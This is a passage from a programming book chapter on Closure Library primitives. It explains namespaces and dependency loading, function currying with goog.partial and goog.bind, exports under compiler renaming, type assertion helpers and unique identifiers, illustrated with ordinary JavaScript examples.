to avoid naming collisions when using multiple JavaScript libraries still exists.
goog.provide() takes the namespace and splits it into individual names using the dot
as a delimiter. Starting with the leftmost name (or just the namespace itself, if it does
not contain any dots), goog.provide() checks whether there is an object defined on
goog.global with that name. If there is no such object, a property that points to a new
object literal is added to goog.global; otherwise, the existing object defined on
goog.global is used. This process continues from left to right on the names from the
original namespace string. This ensures that after goog.provide() is called, there will
be a chain of objects that matches the one described by the namespace, so it will be
safe to add things to the namespace at that point. Consider the following example:
// Calling this function:
goog.provide('example.of.a.long.namespace');
// Is equivalent to doing:
//
// var example = goog.global.example || (goog.global.example = {});
// if (!example.of) example.of = {};
// if (!example.of.a) example.of.a = {};
// if (!example.of.a.namespace) example.of.a.namespace = {};
// Because goog.provide() has been called, it is safe to assume that
// example.of.a.long.namespace refers to an object, so it is safe to
// add new properties to it without checking for null.
example.of.a.long.namespace.isOver = function() { alert('easy, eh?'); };
Note that because each intermediate level of the namespace is tested for existence, this
ensures that future calls to goog.provide() will not trample existing namespaces. For
example, if the previous code were followed by a call to goog.provide('example.of
.another.namespace'), a property named another would be added to example.of rather
than assigning example.of to a new object and adding a property named another to that.
48 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

Every JavaScript file in the Closure Library starts with at least one call to goog.
provide(). All elements added to the namespace being provided are added in that file.
Like Java, files live in a directory structure that parallels the namespace, though this is
not required for Closure as it is for Java. This convention does make it easier to find
the file responsible for a given namespace, however. It is recommended that you follow
this convention in your own JavaScript projects that use Closure.
Motivation behind goog.provide()
Traditionally, there have been two approaches to creating namespaces in JavaScript.
The first is to give every function in a namespace the same prefix and hope that no other
library chooses the same one. For example, the Greasemonkey API adopted the con-
vention that was used inside Google before the Closure Library came along, which was
to use a prefix with two capital letters followed by an underscore. (The functions in the
Greasemonkey API are named GM_log(), GM_getValue(), etc.) This makes it very clear
which part of the name is the prefix and which part is the function name. The original
Google Maps API, by comparison, simply used the prefix G with no underscore at all.
This was quick to type but very greedy with respect to the global namespace.
The second approach (used by the Closure Library) is to introduce only one global
object and to define all functions as properties of that object. Such a namespace can be
further subdivided by adding more namespace-style objects onto the previous object:
// Creates a namespace named "goog".
var goog = {};
// Creates a new namespace named "goog.array".
goog.array = {};
// Adds a function named binarySearch to the "goog.array" namespace.
goog.array.binarySearch = function(arr, target, opt_compareFn) { /*...*/ };
// Adds a function named sort to the "goog.array" namespace.
goog.array.sort = function(arr, opt_compareFn) { /*...*/ };
One benefit of this approach is that the convention of names delimited by dots to
represent a “package” is familiar to Java programmers. As such, many developers refer
to the set of functions defined on goog.array to be members of the “goog.array package”
or the “goog.array namespace” even though neither packages nor namespaces are en-
demic to JavaScript. More importantly, this approach reserves only one name in the
global namespace, goog, rather than one name per function in the library. This makes
it easier to prevent namespace collisions when using multiple JavaScript libraries.
But there are two drawbacks to using objects for namespaces. The first is that calling
a function now incurs the additional overhead of property lookups on namespace ob-
jects before the function can be called. For example, calling goog.array.sort([3, 5,
4]) first requires the JavaScript interpreter to find the object goog in the global scope,
get the value of its array property (which is an object), get the value of its sort property
(which is a function), and then call the function. The deeper into the top-level
Dependency Management | 49
www.it-ebooks.info
namespace a function is defined, the more lookups that need to be done when using
that function. The other drawback is that using these functions means there is more to
type, as namespaces may become long.
As explained in Chapter 13, the Closure Compiler can rewrite JavaScript in a way that
eliminates the additional property lookups that result from the objects-as-namespaces
approach. Unfortunately, the Compiler does not eliminate the burden of typing long
namespaces by the developer, but this was a worthwhile trade-off for Googlers over
the prefix approach. At a large company that writes a lot of JavaScript, it was difficult
to pick a two-letter prefix that was not already being used in another JavaScript file.
At the time of this writing, work is being done on a new primitive,
goog.scope(), that is designed to eliminate the need to type fully quali-
fied namespaces all over the place.
goog.require(namespace)
goog.require() works in concert with goog.provide(). Every namespace that is explic-
itly used in a file must have a corresponding goog.require() call at the top of the file.
If a namespace is required before it has been provided, Closure will throw an error.
Note that goog.require() is not exactly the same as import in Java. In Closure, defining
a function that takes a parameter of a particular type does not necessitate a
goog.require() call to ensure the type has been loaded. For example, the following
code does not require goog.math.Coordinate:
goog.provide('example.radius');
/**
* @param {number} radius
* @param {goog.math.Coordinate} point
* @return {boolean} whether point is within the specified radius
*/
example.radius.isWithinRadius = function(radius, point) {
return Math.sqrt(point.x * point.x + point.y * point.y) <= radius;
};
Though if it were rewritten as follows, goog.require() would have to be included be-
cause the goog.math.Coordinate namespace is used explicitly in the implementation of
example.radius.isWithinRadius():
goog.provide('example.radius');
goog.require('goog.math.Coordinate');
/**
* @param {number} radius
* @param {goog.math.Coordinate} point
* @return {boolean} whether point is within the specified radius
*/
50 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

example.radius.isWithinRadius = function(radius, point) {
var origin = new goog.math.Coordinate(0, 0);
var distance = goog.math.Coordinate.distance(point, origin);
return distance <= radius;
};
Recall the “Hello World” example from Chapter 1 in which a web page with two
<script> tags was created, one pointing to base.js and the other defining the say
Hello() function. In that uncompiled usage of the Library, goog.require() did not
throw an error even though goog.provide('goog.dom') had not been called yet—why
did this happen?
Because COMPILED was set to its default value, false, base.js ran the following code
when it was evaluated:
document.write('<script type="text/javascript" src="deps.js"></script>');
Note that deps.js lives in the same directory as base.js and that it contains many calls
to goog.addDependency() (which is explained in the next section). These calls load Clo-
sure’s dependency graph as created by calcdeps.py. When COMPILED is false,
goog.require() looks at this dependency graph to determine all of goog.dom’s depend-
encies. For each dependency it finds, it adds another <script> tag pointing to the file
that contains the corresponding call to goog.provide().
Chapter 11 discusses generating the equivalent JavaScript file for a Closure Template.
Each generated JavaScript file contains a goog.provide() call, so files that use such
templates can goog.require() them like any other Closure Library file.
goog.addDependency(relativePath, provides, requires)
goog.addDependency() is used to construct and manage the dependency graph used by
goog.require() in uncompiled JavaScript. When JavaScript is compiled with the Clo-
sure Compiler, goog.provide() and goog.require() are analyzed at compile time to
ensure that no namespace is required before it is provided. If this check completes
successfully, calls to goog.provide() are replaced with logic to construct the object on
which the namespace will be built, and calls to goog.require() are removed entirely.
In the compiled case, there is no need for the dependency graph to be constructed on
the client, so goog.addDependency() and the global constants it depends on are defined
in such a way that they will be stripped from the output when COMPILED is true.
By comparison, uncompiled Closure code relies on the information from goog.add
Dependency() to determine which additional JavaScript files to load. Consider the
following example, in which the example.View namespace depends on the example
.Model namespace:
// File: model.js
goog.provide('example.Model');
Dependency Management | 51
www.it-ebooks.info

example.Model.getUserForEmailAddress = function(emailAddress) {
if (emailAddress == 'bolinfest@gmail.com') {
return { firstName: 'Michael', lastName: 'Bolin' };
}
};
// File: view.js
goog.provide('example.View');
goog.require('example.Model');
example.View.displayUserInfo = function(emailAddress) {
var user = example.Model.getUserForEmailAddress(emailAddress);
document.write('First Name: ' + user.firstName);
// etc.
};
In this example, model.js and view.js live in a directory named primitives, which is a
sibling of a directory containing revision 155 of the Closure Library. From the primi
tives directory, calcdeps.py is called as follows to create the appropriate deps.js file
for model.js and view.js:
python ../closure-library-r155/bin/calcdeps.py \
--output_mode deps \
--dep ../closure-library-r155/goog/ \
--path model.js \
--path view.js > model-view-deps.js
The previous script yields the following file, model-view-deps.js:
// This file was autogenerated by calcdeps.py
goog.addDependency("../../primitives/model.js", ['example.Model'], []);
goog.addDependency("../../primitives/view.js", ['example.View'], ['example.Model']);
There is one goog.addDependency() call for each input file passed to calcdeps.py (the
first argument in each call is the path to the respective file relative to base.js in
the Closure Library). Each call reflects the values passed to goog.require() and goog.
provide() in that file. This information is used to build up a dependency graph on the
client, which makes it possible for goog.require() to load dependencies as illustrated
in the following example:
<!doctype html>
<html>
<head></head>
<body>
<script src="../closure-library-r155/goog/base.js"></script>
<!--
When base.js is loaded, it will call:
document.write('<script src="../closure-library-r155/goog/deps.js"></script>');
The deps.js file contains all of the calls to goog.addDependency() to build
the dependency graph for the Closure Library. The deps.js file will be
loaded after the base.js script tag but before any subsequent script tags.
-->
52 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

<!--
This loads the two calls to goog.addDependency() for example.Model and
example.View.
-->
<script src="model-view-deps.js"></script>
<script>
// When this script block is evaluated, model-view-deps.js will already have
// been loaded. Using the dependency graph built up by goog.addDependency(),
// goog.require() determines that example.View is defined in
// ../../primitives/view.js, and that its dependency, example.Model, is
// defined in ../../primitives/model.js. These paths are relative to base.js,
// so it will call the following to load those two files:
//
// document.write('<script ' +
// 'src="../closure-library-r155/goog/../../primitives/model.js"><\/script>');
// document.write('<script ' +
// 'src="../closure-library-r155/goog/../../primitives/view.js"><\/script>');
//
// Like deps.js, model.js and view.js will not be loaded until this script
// tag is fully evaluated, but they will be loaded before any subsequent
// script tags.
goog.require('example.View'); // calls document.write() twice
// The example.View namespace cannot be used here because view.js has not
// been loaded yet, but functions that refer to it may be defined:
var main = function() {
example.View.displayUserInfo('bolinfest@gmail.com');
};
// So long as view.js is loaded before this function is executed, this is not
// an issue because example.View.displayUserInfo() is not evaluated
// until main() is called. The following, however, would be evaluated
// immediately:
alert(typeof example); // alerts 'undefined'
</script>
<script>
// Both model.js and view.js will be loaded before this <script> tag,
// so example.Model and example.View can be used here.
alert(typeof example); // alerts 'object'
main(); // calls function that uses example.View
</script>
</body>
</html>
As demonstrated by the example, loading dependencies in this manner results in many
dynamically generated <script> tags. The performance hit of loading so many files
would be unacceptable in a production environment, but it is often convenient during
development, as JavaScript errors can easily be mapped back to the original line number
in the source code. This is not the case when using one large file of concatenated or
compiled JavaScript.
Dependency Management | 53
www.it-ebooks.info

Function Currying
The partial application, or currying, of a function is a powerful technique that makes
it possible to predetermine certain function arguments, allowing the rest to be specified
when the function is called. Before delving into this section, it may be helpful to review
“What this Refers to When a Function Is Called” on page 524, which explains how
the value of this is resolved when a function is called, particularly with respect to
call() and apply().
goog.partial(functionToCall, ...)
goog.partial() takes a function to call and a list of arguments to call it with, much like
the call() method that is universal to all functions in JavaScript. Unlike the call()
method, which executes the function with the specified arguments, goog.partial()
returns a new function that, when called, will execute the function with the specified
arguments as well as any additional arguments passed to the new function. In the fol-
lowing code snippet, a() and b() are both functions that behave the same way:
var a = function() {
alert('Hello world!');
};
var b = goog.partial(alert, 'Hello world!');
Both a() and b() refer to a function that will alert "Hello world!" when called. At first
glance, goog.partial() just appears to be shorthand for an anonymous function, but
it is called goog.partial() because it can also return a partially applied function as
shown in the following example:
// Recall that Math.max() is a function that takes an arbitrary number of
// arguments and returns the greatest value among the arguments given.
// If no arguments are passed, then it returns -Infinity.
var atLeastTen = goog.partial(Math.max, 10);
atLeastTen(-42, 0, 7); // returns 10: equivalent to Math.max(10, -42, 0, 7);
atLeastTen(99); // returns 99: equivalent to Math.max(10, 99);
atLeastTen(); // returns 10: equivalent to Math.max(10);
atLeastTen() is a function that will apply Math.max() to 10 as well as any additional
arguments passed to it. To be clear, when atLeastTen() is created by goog.partial(),
it does not call Math.max with 10 and then call Math.max() again with the other arguments
afterward—Math.max() is not executed until atLeastTen() is called with all of its
arguments.
Thus, goog.partial() can be useful when the first N arguments to apply to a function
are known now, but the remaining arguments will not be determined until later. This
pattern is particularly common in event handling (see Chapter 6) when the event han-
dling function is known when the listener is registered, but the final argument to the
function (the event object itself) will not be available until the event is fired.
54 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

Using goog.partial() can also help prevent memory leaks. Consider the following
example:
var createDeferredAlertFunction = function() {
// Note the XMLHttpRequest constructor is not available in Internet Explorer 6.
var xhr = new XMLHttpRequest();
return function() {
alert('Hello world!');
};
};
var deferredAlertFunction = createDeferredAlertFunction();
The deferredAlertFunction() that is created maintains references to all variables that
were in scope in the enclosing function in which it was defined. This includes the
XMLHttpRequest object that it did not (and will never) use. For those unfamiliar with
declaring a function within a function, this may come as a surprising result. If you are
unconvinced, try running the following code:
var createDeferredEval = function() {
// Note the XMLHttpRequest constructor is not available in Internet Explorer 6.
var xhr = new XMLHttpRequest();
return function(handleResult, str) {
// Note there are no references to the XMLHttpRequest within this function.
var result = eval(str);
handleResult(result);
};
};
var deferredFunction = createDeferredEval();
// Alerts the toString() of XMLHttpRequest.
deferredFunction(alert, 'xhr');
Normally, after createDeferredEval() is finished executing, xhr would fall out of scope
and get garbage collected because there are no more references to xhr. Yet even though
the deferred function does not reference the XMLHttpRequest, calling it proves that it can
still access it. This is because the deferred function maintains a reference to the scope
in which it was defined. Therefore, as long as a reference to the deferred function exists,
the reference to its scope will continue to exist, which means none of the objects in that
scope can be garbage collected.
What may be even more surprising is that the following code does not fix the problem:
var createDeferredEval = function() {
var xhr = undefined;
var theDeferredFunction = function(handleResult, str) {
// Note there are no references to the XMLHttpRequest within this function.
var result = eval(str);
handleResult(result);
};
Function Currying | 55
www.it-ebooks.info

xhr = new XMLHttpRequest();
return theDeferredFunction;
};
var deferredFunction = createDeferredEval();
// Still alerts the toString() of XMLHttpRequest.
deferredFunction(alert, 'xhr');
Even though xhr was undefined at the time theDeferredFunction() was created,
the function maintains a reference to its scope, which is mutable. When deferred
Function() is called, it reflects the last update to its scope, in which xhr refers to an
XMLHttpRequest. Using goog.partial() helps solve this problem because the new func-
tion it creates will have a new scope that only contains the arguments passed to
goog.partial():
var evalAndHandle = function(handleResult, str) {
// Note there are no references to the XMLHttpRequest within this function.
var result = eval(str);
handleResult(result);
};
var createDeferredEval = function() {
var xhr = new XMLHttpRequest();
return goog.partial(evalAndHandle, alert);
};
var deferredFunction = createDeferredEval();
// Alerts the toString() of the alert function.
deferredFunction('handleResult');
// Alerts the toString() of the createDeferredEval function.
deferredFunction('createDeferredEval');
// Fails because eval('xhr') throws an error because there is no variable
// named xhr in its scope.
deferredFunction('xhr');
In this new example, deferredFunction() has two items in its scope chain: the new
scope within evalAndHandle() as well as the global scope. When eval() tries to resolve
the variable names in the code it evaluates, it checks those two scopes in that order.
handleResult is available in evalAndHandle()’s scope, and createDeferredEval() is
available in the global scope, but xhr is not available in either of those scopes. When
createDeferredEval() finishes executing, there are no remaining references to its scope,
so it can be garbage collected.
56 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

goog.bind(functionToCall, selfObject, ...)
goog.bind() is similar to goog.partial(), except its second argument is the object that
this will be bound to when the function produced by goog.bind() is executed. This
helps prevent the following common programming error:
ProgressBar.prototype.update = function(statusBar) {
if (!this.isComplete()) {
var percentComplete = this.getPercentComplete();
statusBar.repaintStatus(percentComplete);
// Update the statusBar again in 500 milliseconds.
var updateAgain = function() { this.update(statusBar); };
setTimeout(updateAgain, 500);
}
};
The previous example is defined on ProgressBar.prototype, which in Closure implies
that it is designed to be executed in the context of a ProgressBar object (this is a method,
and is explained in greater detail in Chapter 5). Specifically, when it is executed, the
expectation is that this will be bound to an instance of ProgressBar. Although that may
be true for update(), it will not be true for updateAgain() because a function scheduled
by setTimeout() will be executed in the global context. That means that this will be
bound to the global object, which in a web browser, means the window object. The most
common workaround for this issue is to introduce a new variable, usually named self:
ProgressBar.prototype.update = function(statusBar) {
if (!this.isComplete()) {
var percentComplete = this.getPercentComplete();
statusBar.repaintStatus(percentComplete);
// Update the statusBar again in 500 milliseconds.
var self = this;
var updateAgain = function() { self.update(statusBar); };
setTimeout(updateAgain, 500);
}
};
Because self does not have the special meaning that this does, it will not get replaced
by the global object when updateAgain() is executed. Instead, the update() method will
be invoked on the original ProgressBar object, as desired. In Closure, the more elegant
way to fix this problem is to use goog.bind():
ProgressBar.prototype.update = function(statusBar) {
if (!this.isComplete()) {
var percentComplete = this.getPercentComplete();
statusBar.repaintStatus(percentComplete);
// Update the statusBar again in 500 milliseconds.
var updateAgainWithGoogBind = goog.bind(this.update, this, statusBar);
setTimeout(updateAgainWithGoogBind, 500);
}
};
Function Currying | 57
www.it-ebooks.info

Like goog.partial(), using goog.bind() creates a function with a limited scope,
so updateAgainWithGoogBind() will not maintain a reference to percentComplete but
updateAgain will, which will prevent percentComplete from getting garbage collected
(at least as long as something maintains a reference to updateAgain()). goog.bind() is
frequently used to defer a method invocation, as it does in the previous example.
Exports
As explained in Chapter 13, when the Closure Compiler compiles code with its most
aggressive renaming settings enabled, all user-defined variables will be renamed. To
ensure that a variable is also available via its original name after compilation, it needs
to be exported using one of the functions in this section.
goog.getObjectByName(name, opt_object)
goog.getObjectByName() takes the name of an object in the form of a fully qualified
string and returns the corresponding object, if it exists. This is helpful when accessing
a variable that has been exported from another JavaScript library:
var GMap2 = goog.getObjectByName('google.maps.GMap2');
var map = new GMap2(document.body);
or when accessing an object that is expected to exist in the global environment:
// window.location will not be defined if the code is executed in Rhino
var href = goog.getObjectByName('window.location.href');
At first glance, this may seem silly because using goog.getObjectByName() is more
verbose than:
var href = window.location.href;
The advantage of the former is that it will return null if the object does not exist,
whereas the latter may throw an error. For example, if window is defined but location
is not, then an error will be thrown when looking up the href property on location.
To do the check safely without using goog.getObjectByName() would be verbose:
var href = (window && window.location && window.location.href) || null;
This is commonly used for testing the existence of objects that belong to browser
plugins, which may not be installed:
var workerPool = goog.getObjectByName('google.gears.workerPool');
goog.exportProperty(object, propertyName, value)
goog.exportProperty() sets a property identified by propertyName on object with the
specified value. Frequently, object already has a property defined on it with the speci-
fied name and value, but setting it using goog.exportProperty() ensures that the
58 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

property will be available under that name, even after compilation. Consider the fol-
lowing uncompiled source code:
goog.provide('Lottery');
Lottery.doDrawing = function() {
Lottery.winningNumber = Math.round(Math.random() * 1000);
};
// In uncompiled mode, this is redundant.
goog.exportProperty(Lottery, 'doDrawing', Lottery.doDrawing);
Now consider the compiled version of the code:
var a = {}; // Lottery namespace
a.a = function() { /* ... */ }; // doDrawing has been renamed to 'a'
a.doDrawing = a.a; // doDrawing exported on Lottery
In the compiled version of the code, the Lottery object has two properties defined on
it (a and doDrawing), both of which refer to the same function. Exporting the do
Drawing property does not replace the renamed version of the property. This is done
deliberately so that code that was compiled with Lottery can use the abbreviated ref-
erence to the function, a.a, thereby reducing code size.
Note that exporting mutable properties is unlikely to have the desired effect. Consider
exporting a mutable property named winningNumber that is defined on Lottery:
Lottery.winningNumber = 747;
goog.exportProperty(Lottery, 'winningNumber', Lottery.winningNumber);
Lottery.getWinningNumber = function() { return Lottery.winningNumber; };
goog.exportProperty(Lottery, 'getWinningNumber', Lottery.getWinningNumber);
When compiled together with the original code, this becomes:
var a = {};
a.b = function() { a.a = Math.round(Math.random() * 1000); };
a.doDrawing = a.b;
a.a = 747;
a.winningNumber = a.a;
a.c = function() { return a.a; };
a.getWinningNumber = a.c;
Now consider using the following code with the Lottery library (assume Lottery has
been exported, as well):
var hijackLottery = function(myNumber) {
Lottery.doDrawing();
Lottery.winningNumber = myNumber;
return Lottery.getWinningNumber();
};
When using the uncompiled version of Lottery, hijackLottery() will return the value
of myNumber. But when using the uncompiled version of hijackLottery() with the
compiled version of the Lottery library, a random number will be returned. This is
Exports | 59
www.it-ebooks.info

because Lottery.winningNumber = myNumber; sets a property named winningNumber, but
Lottery.getWinningNumber() returns the value of a property named a (see compiled
code). The solution is to export a setter function instead of a mutable property:
Lottery.setWinningNumber = function(myNumber) {
Lottery.winningNumber = myNumber;
};
goog.exportProperty(Lottery, 'setWinningNumber', Lottery.setWinningNumber);
Now hijackLottery() can be written so that it works in both compiled and uncompiled
modes:
var hijackLottery = function(myNumber) {
Lottery.doDrawing();
Lottery.setWinningNumber(myNumber);
return Lottery.getWinningNumber();
};
This does not imply that functions are the only type of values that should be exported.
It is also appropriate to export primitives so long as they are meant to be read-only:
Lottery.MAX_TICKET_NUMBER = 999;
goog.exportProperty(Lottery, 'MAX_TICKET_NUMBER', Lottery.MAX_TICKET_NUMBER);
In the event that you really need to export a mutable function, use the following pattern:
Lottery.doDrawingFunction_ = function() {};
Lottery.setDoDrawingFunction = function(f) {
Lottery.doDrawingFunction_ = f;
};
goog.exportProperty(Lottery, 'setDoDrawingFunction',
Lottery.setDoDrawingFunction);
Lottery.doDrawing = function() {
Lottery.doDrawingFunction_.apply(null, arguments);
};
goog.exportProperty(Lottery, 'doDrawing', Lottery.doDrawing);
Instead of mutating doDrawing by resetting the doDrawing property on Lottery, pass your
new doDrawing function to Lottery.setDoDrawingFunction(). The next time doDrawing
is called, it will use your function. This will work in both compiled and uncompiled
modes.
goog.exportSymbol(publicPath, object, opt_objectToExportTo)
goog.exportSymbol() is similar to goog.exportProperty(), except it takes the fully quali-
fied path of the export rather than just the property name. If any of the intermediate
objects in the fully qualified path do not exist, then goog.exportSymbol() will create
them. Here is the Lottery example using goog.exportSymbol() instead of goog.export
Property():
goog.exportSymbol('Lottery.doDrawing', Lottery.doDrawing);
goog.exportSymbol('Lottery.getWinningNumber', Lottery.getWinningNumber);
60 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

goog.exportSymbol('Lottery.setWinningNumber', Lottery.setWinningNumber);
goog.exportSymbol('Lottery.MAX_TICKET_NUMBER', Lottery.MAX_TICKET_NUMBER);
Using goog.exportSymbol() here has the advantage that it will create a new object,
Lottery, and add the four properties listed previously to it. Unlike the goog.exportProp
erty() example, the Lottery object will not have the renamed versions of the properties
defined on it because goog.exportSymbol() creates a new object for Lottery rather than
adding properties to the existing one. Many would consider this a “cleaner” solution
(because there are no extra properties) and find the interface to goog.exportSymbol()
easier to follow, as well.
Type Assertions
This section introduces a number of functions that test the type of a variable. These
functions should be used rather than user-defined type assertion functions because the
Compiler leverages these functions to help with type inference when type checking is
enabled. Consider the following code snippet that uses example.customNullTest()
rather than goog.isNull():
/**
* @param {!Element} el
* @return {!Array.<string>}
*/
example.getElementCssClasses = function(el) {
return el.className.split(' ');
};
/**
* @param {*} arg
* @return {boolean}
*/
example.customNullTest = function(arg) {
return arg === null;
};
/**
* @param {string} id
* @return {Array.<string>}
*/
example.getElementCssClassesById = function(id) {
var el = document.getElementById(id);
// At this point, the Compiler knows that el is either an Element or null.
if (example.customNullTest(el)) {
return null;
} else {
// If goog.isNull() were used in the conditional, the Compiler would be able
// to infer that el must be non-null in this branch of the conditional.
return example.getElementCssClasses(el);
}
};
Type Assertions | 61
www.it-ebooks.info

With type checking enabled in the Compiler, this results in the following error:
type-assertions.js:33: ERROR - actual parameter 1 of example.getElementCssClasses
does not match formal parameter
found : (HTMLElement|null)
required: Element
return example.getElementCssClasses(el);
^
Replacing the call to example.custonNullTest() with goog.isNull() in example.get
ElementCssClassesById() eliminates the Compiler error.
goog.typeOf(value)
goog.typeOf() is analogous to JavaScript’s built-in typeof operator, but it cleans up the
return value of typeof so it is consistent across browsers. The possible values it can
return are: "object", "function", "array", "string", "number", "boolean", "null", or
"undefined". Each of these return values has an equivalent goog.isXXX() function, with
the exception of "undefined" which can be checked by using if (!goog.isDef
(value)). Whenever possible, use the goog.isXXX() function rather than checking the
return value of goog.typeOf() directly as it is easier to catch spelling mistakes:
// Misspelling of 'string' will not be caught by the Compiler.
if (goog.typeOf(value) == 'strnig')
// Misspelling of isString will be caught by the Compiler.
if (goog.isStrnig(value))
The one situation where goog.typeOf() is the ideal choice is when using a switch state-
ment based on the type of an argument:
switch (goog.typeOf(someArg)) {
case 'string': doStringThing(someArg); break;
case 'number': doNumberThing(someArg); break;
case 'boolean': doBooleanThing(someArg); break;
// etc.
}
goog.isDef(value)
goog.isDef(value) returns true if value !== undefined, so it will also return true for
null and many other values that would be considered false in a boolean context. Con-
sider the following examples:
var obj = { "a": undefined };
goog.isDef(obj); // true
goog.isDef(obj.a); // false
('a' in obj) // true
goog.isDef(obj.b); // false
('b' in obj) // false
62 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

goog.isDef(undefined); // false
goog.isDef(0); // true
goog.isDef(false); // true
goog.isDef(null); // true
goog.isDef(''); // true
goog.isDef() is most frequently used to test whether an optional argument was
specified:
/**
* @param {number} bill The cost of the bill.
* @param {number=} tipAmount How much to tip. Defaults to 15% of the bill.
*/
var payServer = function(bill, tipAmount) {
if (goog.isDef(tipAmount)) {
pay(bill + tipAmount);
} else {
pay(bill * 1.15);
}
};
goog.isNull(value)
goog.isNull(value) returns true if value === null, so it will return false for
undefined and all values that are not strictly equals to null.
goog.isDefAndNotNull(value)
goog.isDefAndNotNull(value) returns true if value is neither null nor undefined.
goog.isArray(obj)
It is surprisingly difficult in JavaScript to decisively determine whether an object is an
array. Many would expect the following test to be sufficient:
var isArray = function(arr) {
return arr instanceof Array;
};
The problem is that Array refers to a function defined in the window in which the Java-
Script is executed. On web pages that create objects in different frames on the same
domain, each frame has its own Array function. If array objects are passed between
frames, an array created in one frame will not be considered an instanceof Array in
another frame because its constructor function does not match the one used with the
instanceof operator. Because of this, instanceof is only the first test of many that
goog.isArray() uses to detect whether an object is an array. Because of this complexity,
always use goog.isArray() rather than a home-grown solution.
Type Assertions | 63
www.it-ebooks.info

goog.isArrayLike(obj)
In array.js, Closure introduces a type named goog.array.ArrayLike. It is designed to
include other JavaScript objects that behave like, but may not be, arrays. Examples
include the arguments object created for an executing function or a NodeList returned
by document.getElementsByTagName(). The definition for ArrayLike is weak: it includes
any object with a property named length whose value is a number. This makes it pos-
sible for the utility functions in array.js to operate on all sorts of numerically indexed
objects with a length field rather than only pure arrays. goog.isArrayLike() determines
whether obj satisfies the type definition for goog.array.ArrayLike.
goog.isDateLike(obj)
goog.isDateLike() returns true if obj behaves like a Date object. As is the case for
goog.isArray(), because of the potential for JavaScript objects to be transferred across
frames, instanceof Date is not a foolproof test to determine whether an object is a Date.
goog.isDateLike() checks the existence of a getFullYear() function as a heuristic when
determining whether an object is date-like. This check does not even include a test for
instanceof Date, so it accepts goog.date.Date and goog.date.DateTime in addition to
native Date objects.
goog.isString(obj), goog.isBoolean(obj), goog.isNumber(obj)
goog.isString(), goog.isBoolean(), and goog.isNumber() use the typeof operator to
check whether obj is of the type in question. That means that the following will evaluate
to false:
goog.isString(new String('I am a capital S String'));
Java has wrapper objects for its primitive types. JavaScript also has this unfortunate
paradigm, so there is both a primitive and wrapper type for strings, booleans, and
numbers. This means that there are effectively two string types in JavaScript, which
can be differentiated using typeof and instanceof:
var s = 'I am an ordinary string';
typeof s; // evaluates to 'string'
s instanceof String; // evaluates to false
var S = new String('I am a string created using the new operator');
typeof S; // evaluates to 'object'
S instanceof String; // evaluates to true
Because creating a new string using the wrapper type takes up more memory and uses
more bytes to declare than using a string literal, using instances of String is prohibited
in the Closure Library. Further, wrapper types do not play well with the switch state-
ment, and the Boolean wrapper is particularly confusing:
var wrapperString = new String('foo');
var wrapperBoolean = new Boolean(false);
64 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

// This code alerts 'You lose!' because switch tests using === and
// wrapperBoolean is considered true in a boolean context.
switch(wrapperString) {
case 'foo':
break;
default:
if (wrapperBoolean) alert('You lose!');
}
These memory and switch statement issues are also true for the other wrapper func-
tions, Boolean and Number. Thus, even if you are not using the Closure Library, there
are good reasons to categorically avoid using the wrapper types. They may, however,
be used as ordinary functions (not constructor functions) to coerce types:
var b = Boolean(undefined); // b is false
typeof b; // evaluates to 'boolean'
goog.isFunction(obj)
goog.isFunction returns true if obj is a function. For Closure to consider obj a function,
typeof obj must return "function" and obj must have a property named "call", so
obj is a function in the sense that it can be called. This check for the call property
excludes RegExps, NodeLists, and some HTML Elements, as some browsers return
"function" for those objects when checked with the typeof operator.
goog.isObject(obj)
goog.isObject returns true if obj is a non-null object, as opposed to a primitive. That
means it returns true if obj is a traditional object, function, array, or regular expression;
it returns false if obj is a string, number, boolean, null, or undefined.
Unique Identifiers
Because JavaScript objects are dictionaries where keys must be strings, creating a map
of objects to objects in JavaScript requires some cleverness, as demonstrated in this
section.
goog.getUid(obj)
goog.getUid(obj) gets a unique identifier (UID) for the specified obj. It does this by
adding a property to obj with a unique numeric value, though the key of the property
will always be the same for all objects. In this way, goog.getUid() is idempotent, as it
will return the value of the existing property if it is already present. This makes it pos-
sible to create a mapping of objects to objects using a single dictionary:
/** @typedef {Object} */
example.Map;
Unique Identifiers | 65
www.it-ebooks.info
/** @return {example.Map} */
example.createMap = function() {
return {};
};
/**
* @param {example.Map} map
* @param {!Object} key
* @param {!Object} value
*/
example.put = function(map, key, value) {
map[goog.getUid(key)] = value;
};
/**
* @param {example.Map} map
* @param {!Object} key
* @return {!Object|undefined}
*/
example.get = function(map, key) {
return map[goog.getUid(key)];
};
When used this way, the UID appears to function like a hash code; however, an object’s
UID is not computed as a function of its data—it is a uniquely generated value that is
stored as a property on the object. This means that unlike Java, as the object mutates
over time, its UID will remain unchanged. Further, distinct objects with the same
properties will never have the same UID. This is another difference from Java where
objects that are equals() to one another must return the same value for hashCode().
Because the UID is stored as a property on the object, goog.getUid() may mutate obj
if its UID has not already been added. If it is fundamental to the correctness of your
application that obj not have any additional properties defined on it, then it should not
be used with goog.getUid(), nor should it be used with any libraries that use
goog.getUid(). Note that this may be difficult to avoid, as fundamental libraries such
as goog.events apply goog.getUid() to an EventTarget as part of registering a listener
on it.
Originally, goog.getUid() was named goog.getHashCode(), but because
a UID in Closure has little in common with hash codes in Java, it was
renamed to goog.getUid() to better reflect the nature of the identifier
that it adds. The goog.getHashCode() function is now deprecated.
goog.removeUid(obj)
goog.removeUid() removes the identifier added by goog.getUid() if one is present. Re-
moving an object’s UID should be done only when the caller is absolutely sure that
there is no logic that depends on it. This can be difficult to determine because any
66 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

library that has had access to obj may have stored its UID. A common case where a
UID may need to be removed is when it is being serialized as JSON in order to avoid
the private property added by goog.getUid() from appearing in the output.
Internationalization (i18n)
At the time of this writing, not all of the code for doing internationalization (i18n) in
Closure has been open-sourced, which is why existing solutions for inserting translated
messages into Closure Library code are somewhat awkward. An alternative to declaring
messages with goog.getMsg() in Closure Library code is to store each message as a
Closure Template (where i18n is fully supported), and to use the appropriate template
from Closure Library code when a localized message is needed.
In the Closure Library, the intended technique for doing i18n is for the Compiler to
produce one JavaScript file per locale with the translations for the respective locale
